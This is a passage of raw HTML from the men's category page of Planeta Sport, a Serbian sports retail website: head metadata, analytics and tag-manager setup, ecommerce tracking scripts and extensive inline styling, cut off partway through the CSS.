

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetasport.rs/muskarci.html?manufacturer=35880
body_size: 71331
content:
<!doctype html>
<html lang="sr">
    <head >
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fplanetasport.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699659\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Obuća, odeća i sportska oprema za muškarce"/>
<meta name="description" content="Renomirani brendovi obuće, odeće i sportske opreme za muškarce. Nađite na jednom mestu u našoj web prodavnici sve što je potrebno za muškarca od glave do pete."/>
<meta name="keywords" content="Patike, Sportska oprema, odeća, obuća"/>
<meta name="robots" content="noindex,nofollow"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Veliki izbor Odeće, Obuće i Aksesoara za Muškarce | Planeta Sport"/>
<meta property="og:description" content="Renomirani brendovi obuće, odeće i sportske opreme za muškarce. Nađite na jednom mestu u našoj web prodavnici sve što je potrebno za muškarca od glave do pete."/>
<meta property="og:locale" content="sr_RS"/>
<meta property="og:site_name" content="Planeta Sport"/>
<meta property="og:url" content="https://planetasport.rs/muskarci.html"/>
<meta property="og:image" content="https://planetasport.rs/media/catalog/product/cache/730df358d17d054d41286016a848c691/6/2/629993-040.jpg?v=6fda055592"/>
<title>Veliki izbor Odeće, Obuće i Aksesoara za Muškarce | Planeta Sport</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/css/constructor.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/css/category.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/css/print.css" />
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle7.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/autocomplete.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/zero-state.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/js/ec.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec4/js/ec4.min.js"></script>
<link  rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;amp;subset=latin-ext" />
<link  rel="icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/5fbbbc7f9a57450296c2d90b.js" async="async"></script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-KT5WL24"></script>
<script src="https://cnstrc.com/js/cust/planeta_gScC57.js" defer></script>
<!-- Clarity for www.planetasport.rs -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iwzs6ost16");
</script>
<style>
.product-info-main .swatch-attribute.size .swatch-option.text{
min-width: 5rem;
}
.images-wrapper.category {
    display: none;
}
.response-preloader-nstrc .nstrc-loader{
   top: 5%;
   left: 40%;
}
@media only screen and (max-width: 769px){
.category-lander.catalog-product-view .page-main {
    padding: 20px;
}
.category-lander.catalog-product-view .page-title-wrapper.product{
    padding: 1rem 0;
}
.catalog-category-view .page-title-wrapper h1 {
    font-size: 2rem;
}
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 353px !important;
}
@media(max-width: 1080px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 190px !important;
}
}
@media(max-width: 480px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 160px !important;
}
}
.zero-state-container .nst-section-brands .brand-item p{font-size:13px;}
ul#zs-nst-brands-list{align-items: center;}
.sidebar .block block-reorder { display: none; }
.product.info.detailed .items .item.content#zsdev-review {
	display: block;
}
.cms-index-index {overflow-x: hidden;}
/**prebaciti kasnije**/
.category-description, .category-description-bottom {
    text-align: left;
    margin: 0;
    max-width: 100%;
}
.category-description p, .category-description-bottom p {
    margin-bottom: .5rem;
    line-height: 1.5;
}
.category-description h2, .category-description-bottom h2 {
    font-size: 2.5rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-size: 2rem;
    font-weight: 400;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3 {
    font-size: 1.8rem;
    font-weight: 400;
}
.category-description h3, .category-description-bottom h3 {
    font-size: 2.2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.category-description h4, .category-description-bottom h4 {
    font-size: 2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
html {font-size:62.5% !important} 
/*** Production fixes ***/
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: auto;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main {
    width: 17%;
}
.block-content.filter-content.constructor .items {
    padding-right: 15px;
}
.filter-options .option-display-name {
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1.2;
    font-size: 1.4rem;
    color: #000;
    margin-top: 0;
}
.filter-options .filter-options-content .item {
    margin-bottom: 1.9rem;
}
@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 1px);
        max-width: calc(100% / 3 - 5px);
    }
}
@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 4px);
        max-width: calc(100% / 2 - 1px);
    }
}
@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a {
        max-width: calc(100% - 20px);
    }
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 48%;
        max-width: 100%;
    }
}
/*** Production fixes end ***/
</style>
<!--s8IKsfzrfWf86HRuQnDbwaUDPNIoDNyn-->        <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.expand = 10;
    window.lazySizesConfig.expFactor = 1.4;
    window.lazySizesConfig.hFac = 0.4;

    window.lazySizesConfig.customMedia = {
        '--tablet': '(min-width: 780px)',
        '--desktop': '(min-width: 1024px)'
    };
</script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Optimization/js/lazysizes-min.min.js"></script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true" nonce="bDM1eHMyZXd1eDhhMzRtcWswdTJ4MGhjcnFkeGw1b3A="></script>

<script data-ommit="true" nonce="bDM1eHMyZXd1eDhhMzRtcWswdTJ4MGhjcnFkeGw1b3A=">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.9"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://planetasport.rs/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 6;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 false,
		confirmRemoveTitle:  "Are you sure?",
		confirmRemove: 		 "Da li ste sigurni da hoćete da uklonite ovaj artikal iz korpe?"
	};
			
	AEC.storeName 			= "Default Store View";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= true;
	AEC.facebook 			= true;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;
	
</script>
        	        
    <script data-ommit="true" nonce="bDM1eHMyZXd1eDhhMzRtcWswdTJ4MGhjcnFkeGw1b3A=">

                        
            (() => 
            {
                let time = 0, loop = setInterval(() => 
            	{
                	time++;
                	
            		if ('undefined' !== typeof fbq)
            		{
            			AEC.EventDispatcher.trigger('ec.facebook.loaded', {});
    
            			clearInterval(loop);
            		}

            		if (time > 100)
            		{
                		console.log('Failed to detect ec.facebook.loaded event.');

                		clearInterval(loop);
            		}

            	}, 100);
            })();
            
    </script>
<script data-ommit="true" nonce="bDM1eHMyZXd1eDhhMzRtcWswdTJ4MGhjcnFkeGw1b3A=">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/planetasport.rs\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true" nonce="bDM1eHMyZXd1eDhhMzRtcWswdTJ4MGhjcnFkeGw1b3A=">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true" nonce="bDM1eHMyZXd1eDhhMzRtcWswdTJ4MGhjcnFkeGw1b3A=">

		
	window.dataLayer = window.dataLayer || [];

	
	partytown = 
	{
		forward: ['dataLayer.push', 'fbq']
	};

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	var EC = [];

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'category';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick =
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};

	
	AEC.Cookie.visitor({"visitorLoginState":"Izlogovan","visitorLifetimeValue":0,"visitorExistingCustomer":"No","visitorType":"NOT LOGGED IN","currentStore":"Default Store View"}).push(dataLayer, false);

	
	dataLayer.push({ pageType: "category"});

</script>

<!-- Google Tag Manager -->
<script nonce="bDM1eHMyZXd1eDhhMzRtcWswdTJ4MGhjcnFkeGw1b3A=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='bDM1eHMyZXd1eDhhMzRtcWswdTJ4MGhjcnFkeGw1b3A=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXDPTP9');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    </script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>

						<link rel="canonical" href="https://planetasport.rs/muskarci.html" />
<script>
    if (window.location.hash === "#_=_"){
        if (history.replaceState) {
            var cleanHref = window.location.href.split("#")[0];
            history.replaceState(null, null, cleanHref);
        } else {
            window.location.hash = "";
        }
    }
</script>
<!-- zsdev_styles_head -->
<style>
    @media (min-width: 768px) {#zsdev-cr-content .product-item-info .product-item-photo .product-label-down-right {bottom: 2px;right: 2px;}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .recommender-products .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.4rem 0.5rem;}}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel {background: #fdeaea;color: #e70000;}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel:hover {background: #ffe5e5;}.checkout-cart-index #discount-coupon-form > div > div.actions-toolbar > div > button.cancel > span:before {font-family: 'Font Awesome 5 Pro';content: "\f00d";margin-right: 10px;}.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000000;letter-spacing: 0.06rem;line-height: 1.35;font-size: 1.3rem;font-weight: 600;}@media (max-width: 767px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.2rem 0.8rem 0rem;margin-bottom: 0.4rem;}}@media (min-width: 768px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.3rem;padding: 0.3rem 1rem 0.3rem 2rem;margin-bottom: -0.5rem;}}.product-item-info > div > div.zsdev-review > div > span:nth-child(4), .product-item-info > div > div.zsdev-review > div > span:nth-child(5) {display:none;}.product-item .zsdev-review .rating-summary span {color: #858585;}@media (max-width: 767px) {.product-item .zsdev-review .rating-summary span {font-size: 1.2rem;}.rating-summary .rating-result:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result>span:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result {width: 68px;}}@media (min-width: 768px) {.product-item .zsdev-review .rating-summary span {font-size: 1.3rem;}.rating-summary .rating-result:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result>span:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result {width: 85px;}}.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {display: block;-moz-box-sizing: border-box;box-sizing: border-box;background: url(https://planetasport.rs/media/wysiwyg/uxui/360-newo.png) no-repeat;opacity: 0.8;}@media (min-width: 768px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 47px;height: 47px;padding-left: 47px;background-size: 47px 47px;}}@media (max-width: 767px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 40px;height: 40px;padding-left: 40px;background-size: 40px 40px;}}.shop-by-look-widget-wrapper .shop-by-look-banner {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item, .shop-by-look-list .shop-by-look-item {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list .shop-by-look-item .shop-by-look-name a, .shop-by-look-list .shop-by-look-item .shop-by-look-name a {color: #000000;}.shop-by-look-widget-wrapper {justify-content: space-around;}#maincontent > div.columns > div > div.shop-by-look.widget-wrapper-container > div.shop-by-look-widget-wrapper > div.products-shop-by-look-wrapper > div.products-shop-by-look.product-items > div > div > a > div.product-label-down-right, .shopbylook-shopbylookitem-item .product-item-info .product-item-photo .product-label-down-right {bottom: 0rem;}.shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f9fafc;}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f4f3f8;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.1rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}@media (max-width: 767px) {.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .shop-by-look-item .product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom {font-size: 0.75rem;padding: 0.4rem 0.9rem;letter-spacing: 0.71px;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}}.products.wrapper~.toolbar .pages .item.pages-item-next a.next {background: #2b7ec5;color: #ffffff;}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after {color: #ffffff;}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input {border: 1px solid #3d7fc7;}.products.wrapper~.toolbar .pages {border-bottom: 0px solid #ffffff;border-top: 0px solid #ffffff;padding: 0rem 0 6rem 0;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled {color: #ffffff !important;border: 1px solid #ffffff !important;cursor: default;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after, .products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before {color: #ffffff !important;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous {border: 1px solid #3d7fc7;}@media (max-width: 767px) {.product-item .special-price .price {margin-top: 0.1rem;}.product-item-info .product-item-details .product-item-name {line-height: 1.15;max-width: 95%;}.product-item-info .product-item-details .product-item-name a {font-size: 1.15rem;letter-spacing: 0.4px;font-weight: 600;}.product-item .price-box .normal-price.regular-price .price {font-size: 1.1rem;letter-spacing: 0.41px;color: #363636;text-decoration-color: #a5a5a5;}}@media (min-width: 768px) {.product-item .old-price+.regular-price .price {font-size: 1.4rem;color: #363636;}.product-item .regular-price .price {font-size: 1.4rem;color: #363636;}}#amasty-shopby-product-list .pages li.item.pages-item-next > a.action.next.disabled {display: none;}@media (min-width: 768px) {}.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {width: 740px;display: inline-block;margin-right: 20px;height: 585px;background-image: url(https://planetasport.rs/media/wysiwyg/uxui/tabela-velicina-stitnici-grey.png);background-size: 740px;content: "";margin-top: 20px;margin-left: -65px;}@media (max-width: 767px) {.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {margin-left: 0px;}}.product-stitnik-g-pw-308-pink #modal-content-2 > div > table, .product-stitnici-action-pw-308-black #modal-content-2 > div > table {display: none;}.product-info-main .discount-percent-wrapper .discount-price {color: #051a3c;background: #e1f3e5;padding: 1px 5px;}.product-info-main .discount-percent-wrapper .discount-text {color: #051a3c;}.product-item-info .product-item-details .discount-percent-label .discount-text {color: #5D697E;}.product-item-info .product-item-details .discount-percent-label .discount-percent {color: #5D697E;font-weight: 600;}.cms-page-view.page-layout-1column .columns .column span {font-size: 1.3rem;line-height: 1.3;}@media (max-width: 767px) {.product-item-info .product-item-details .discount-percent-label .discount-text {font-size: 1.15rem;}.product-item-info .product-item-details .discount-percent-label .discount-percent {font-size: 1.15rem;}.product-info-main .discount-percent-wrapper .discount-text:before {padding-top: 5px;}}@media (max-width: 767px) {.products.swiper-container .swiper-button.swiper-button-black {background-color: rgba(0,0,0,0.5);top: 45%;transform: translateY(-45%);display: flex !important;height: 30px;width: 30px;}.swiper-button-next:after, .swiper-button-prev:after {font-size: 14px;}}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .canvas-recommender-groups-wrapper .recommender-groups-tags-content ul.recommender-groups-tags {display: none;}.recommender-products active > div:after {content: "Predlozi za dopunu korpe:";color: black;margin-top: 15px;z-index: 1000;position: sticky;margin-bottom: 20px;display: block;}.catalog-product-view .size-guide-toggle span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .size-guide-toggle span:after {content: 'Vodič za izbor veličine';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}.catalog-product-view .info-guide span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .info-guide span:after {content: 'Gde sve mogu da kupim?';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .size-guide-toggle span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after {content: 'Vidi dužinu gazišta u cm' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-trenerka"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-duks"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-majica"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kupaci"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-helanke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-sorc"] .info-guide span:after {content: 'Gde sve mogu da kupim moju veličinu?' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}.product-options-wrapper .size-guide-toggle {font-weight: 600;text-underline-offset: 4px;}.product-info-main .info-guide a {font-weight: 600;text-underline-offset: 4px;}.modal-popup .size-guide-modal-wrapper .title {font-size: 0.1px !important;font-size: 0.01rem !important;}.modal-popup .size-guide-modal-wrapper .title:after {content: 'Vodič za izbor veličine';font-size: 2.4rem;}#tab-label-additional a:before, #tab-label-storelocator-find-in-store-tab a:before, #tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';color: #1b2b4e;font-size: 1.8rem;margin-right: 1rem;font-size: 2.1rem;}#tab-label-additional a:before {font-family: 'Font Awesome 5 Pro';content: "\f039";}#tab-label-storelocator-find-in-store-tab a:before {font-family: 'Font Awesome 5 Pro';content: "\f3c5";}#tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';content: "\f005";}.product.info.detailed .items .item.title a:after {font-weight: 600;}.product.info.detailed .items .item.title a.switch {border-bottom: 1px solid #bbbbbb !important;}.product.info.detailed .items .item.content {margin-top: 1rem;margin-bottom: 7rem;}.single-review .rating-summary .review-recommend {color: #facc00;background-color: #ffffff;}.single-review .rating-summary .review-recommend:before {content: "\f00c";color: #ffffff;font-weight: 400;}.single-review .rating-summary .review-recommend {margin-left: 0rem;}.single-review .review-author-content .review-likecontent .title:before {font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .content {padding-left: 2.5rem;}.single-review {padding-bottom: 0rem;margin: 3rem auto;}#zsdev-review .zsdev-review-form-wrapper .review-note {background-color: #ffffff;padding: 1.5rem;margin-bottom: 0;color: #aeb4bd;font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .title {color: #5D697E;}.single-review .review-author-content .review-likecontent .title:before {color: #5D697E;}#zsdev-review-load-more-btn {background: #fff;border: 1px solid #000000;color: #000000;font-weight: 600;}#zsdev-review-load-more-btn .text-wrapper:after {color: #000000;}#zsdev-review-load-more-btn .text-wrapper span {text-decoration: initial;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--child .data-store--title {color: #2b7ec5;text-decoration: underline;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store.disabled {border: 1px solid #ACB2B5;background: white;color: #ACB2B5;font-weight: 